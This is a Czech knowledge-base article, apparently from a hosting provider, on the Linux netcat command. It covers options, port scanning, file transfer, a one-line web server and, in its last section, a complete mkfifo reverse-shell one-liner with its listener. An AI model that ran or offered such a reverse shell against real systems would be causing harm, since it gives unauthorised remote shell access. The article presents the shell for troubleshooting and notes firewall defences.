-
Velká Británie+44 (20) 4577-20-00
-
USA+1 (929) 431-18-18
-
Izrael+972 (55) 507-70-81
-
Brazílie+55 (61) 3772-18-88
-
Kanada+1 (416) 850-13-33
-
Česko+420 (736) 353-668
-
Estonsko+372 (53) 683-380
-
Řecko+30 (800) 000-02-04
-
Irsko+353 (1) 699-43-88
-
Island+354 (53) 952-99
-
Litva+370 (700) 660-08
-
Nizozemsko+31 (970) 1027-77-87
-
Portugalsko+351 (800) 180-09-04
-
Rumunsko+40 (376) 300-641
-
Švédsko+46 (79) 008-11-99
-
Slovensko+421 (2) 333-004-23
-
Švýcarsko+41 (22) 508-77-76
-
Moldavsko+373 (699) 33-1-22
 Čeština
Čeština
K čemu slouží příkaz NC v systému Linux
- Domov
- Znalostní báze
- K čemu slouží příkaz NC v systému Linux
Příkaz netcat je nezbytný pro odesílání a přijímání dat pomocí protokolů TCP a UDP. Nemá rozsáhlou sadu funkcí, ale pro kontrolu spojení a jednoduché ladění je dostačující. Jak komunikovat prostřednictvím protokolu TCP? Tuto otázku si klade mnoho uživatelů. V tomto článku na ni odpovíme a také si ukážeme příklady reálného použití příkazu.
Co příkaz dělá?
Příkaz netcat (nebo nc) je výkonný nástroj pro práci se síťovými připojeními. Často jej používají správci systému a vývojáři pro různé úlohy. Zde jsou uvedeny hlavní funkce a vlastnosti příkazu netcat:
- Navazování spojení TCP/UDP: umožňuje navazovat spojení se vzdálenými hostiteli pomocí protokolů TCP a UDP.
- Naslouchání portům: lze použít jako server pro naslouchání příchozím spojením na určitém portu.
- Přenos dat: přenáší data mezi počítači po síti. To může být užitečné pro přenos souborů nebo zasílání zpráv.
- Ladění síťových aplikací: slouží k testování a ladění síťových služeb a umožňuje odesílat a přijímat libovolná data.
- Vytváření jednoduchých chatů: lze nastavit jednoduchou textovou komunikaci mezi dvěma systémy.
- Skenování portů: lze použít ke kontrole otevřených portů na vzdálených hostitelích.
- Tunelování: lze použít k vytváření tunelů pro přesměrování provozu přes jiné porty nebo hostitele.
- Práce s proxy servery: lze použít k práci s proxy servery a k provádění různých síťových úloh.
Netcat je všestranný nástroj, který lze použít v široké škále scénářů, od jednoduchého zasílání zpráv až po složité síťové operace.
Možnosti
Začněme tím, že se podíváme na syntaxi a na ty nejoblíbenější:
-6- použití protokolu IPv6. Výchozí hodnota je -4, respektive IPv4;-h- zobrazí nápovědu se seznamem dostupných parametrů;-i- delay - přidá prodlevu mezi odesíláním řetězců nebo skenováním portů. Nastavuje se v sekundách;-l- režim naslouchání. Používá se se specifikací portu;-N- uzavře spojení, když je při odesílání dosaženo konce souboru;-n- práce s IP adresami přímo bez DNS, také vypnutí skenování portů;-P- user_name - zadání uživatelského jména pro připojení k proxy serveru;-x- address:port - zadejte adresu a port pro připojení k proxy serveru;-p- port - zadejte číslo portu. Ve většině případů se port načte bez zadání parametru;-U- použije doménový soket UNIX (pro meziprocesovou komunikaci);-u- použít protokol UDP, ve výchozím nastavení se používá protokol TCP;-v- podrobný režim. Používá se při skenování;-Wnumber_packets - uzavře spojení po přijetí určitého počtu paketů;-wtimer - zapnutí časovače pro omezení doby připojení. Nastavuje se v sekundách;-z- zakáže odesílání dat. Používá se při skenování.
Příkaz má následující tvar (parametry adresa portu):
$ ncDále si řekneme, jak příkaz používat.
Kontrola portu
Kontrola je hlavním použitím nástroje netcat. Měli byste použít dva parametry -vz, zadat adresu a port. Můžete zadat i rozsah adres, ale v tomto případě je lepší prosít pouze otevřené porty příkazemgrep. Prověřme porty adresy místní sítě:
$ nc -vz 192.168.31.247 8080$ nc -vz 192.168.31.247 1-1000 2>&1 | grep succeeded
Stejným způsobem prohledejme porty UDP přidáním parametru -u:
$ nc -vzu 192.168.31.247 1-1000 2>&1 | grep succeededMěli byste znát hlavní rozdíl mezi TCP a UDP. V případě UDP jsou tedy porty vždy k dispozici.
Naslouchání portu
Parametr -l je určen pro naslouchání portu. Často to stačí, ale můžete zapnout podrobný režim:
$ nc -nlv 8080
Nezapomeňte, že při použití protokolu TCP musí být port volný, jinak se objeví chyba Již se používá. Ne všechny porty mohou používat běžní uživatelé, například port 80 (HTTP), s největší pravděpodobností bude obsazen jiným procesem a bude vyžadovat práva superuživatele.
Výměna souborů
Užitečnou schopností příkazu je výměna dat. Jednoduchým příkladem je textový chat. Chcete-li spustit chat na jednom počítači, spusťte nástroj v režimu naslouchání portu:
$ nc -lp 8080Na druhém počítači je třeba zadat adresu prvního počítače a stejný port. Nezapomeňte také zkontrolovat, zda je port otevřený:
$ nc 0.0.0.0 8080
Tímto způsobem budete moci odesílat a přijímat zprávy. To znamená, že příkaz je určen pro výměnu souborů. Princip je stejný, jen je nutné přesměrovat výstup do souboru, konkrétně paste.txt:
$ nc -l 8080 > paste.txtNa druhém počítači bude jako vstup sloužit soubor copy.txt. Není zbytečné použít parametr -N pro uzavření spojení po přenosu souboru:
$ nc -N 0.0.0.0 8080 < copy.txtPro přenos souboru je důležité dodržet posloupnost, nejprve otevřít naslouchání a teprve poté odeslat soubor. Příkaz nc je funkční, ale zdaleka ne nejlepší způsob přenosu souborů. Pro tento úkol existují efektivnější a užitečnější nástroje.
Jednoduchý webový server
Protože příkaz nc nepracuje s protokolem TCP, umožňuje odesílání i přijímání požadavků HTTP. Nástroj se tedy může stát jednoduchým webovým serverem. Ano, nic složitějšího než prázdnou stránku tímto způsobem neuděláte, ale operace vám nezabere téměř žádný čas a plusem je, že nemusíte instalovat nic navíc.
Na ukázkovém formuláři je odpověď HTTP se souborem index.html. Když už jsme u samotného np, je dobré nastavit časovač s parametrem -w 1, aby se spojení přerušilo, pokud to prohlížeč neudělá:
$ while true; do echo -e "HTTP/1.1 200 OKnn$(cat index.html)" | nc -l -w 1 -p 8080; done
Chcete-li získat data z webové stránky, můžete vytvořit požadavek a odeslat jej na avizovanou adresu a port. Tento způsob je ale poměrně složitý, lepší je použít příslušný příkaz CURL.
Vzdálený shell
Na základě výše probíraných příkladů nebude těžké dojít k závěru, že příkaz umožňuje zorganizovat vzdálený přístup k shellu počítače. Dříve měl nástroj NC několik parametrů pro otevření přístupu k terminálu. Parametr -e byl z utility již dávno odstraněn, takže jednoduchý přístup k terminálu již nebude. Bezpečnost samotné aplikace se zvýšila, ale stále může pracovat ve spojení s jinými.
Ukažme si připojení pomocí pojmenovaného kanálu mkfifo. Nejprve začneme naslouchat portu na počítači, na který získáme přístup:
$ nc -lvnp 8080Přejděme přímo k příkazu pro otevření terminálu. Nejprve smažeme starý pojmenovaný kanál(rm /tmp/f), na jeho místě vytvoříme nový(mkfifo /tmp/f), přečteme jeho obsah(cat /tmp/f) a na jeho výstup pošleme příkaz shellu (sh -i 2>&1). Poté zbývá spustit nc s výstupem do našeho pojmenovaného kanálu(nc 0.0.0.0.0 8080 >/tmp/f):
$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 0.0.0.0 8080 >/tmp/f
Mějte na paměti, že se jedná o jeden ze způsobů hackování, který však může být užitečný v případě problémů s ssh. Abyste zabránili útoku, nakonfigurujte bezpečnostní politiku a bránu firewall.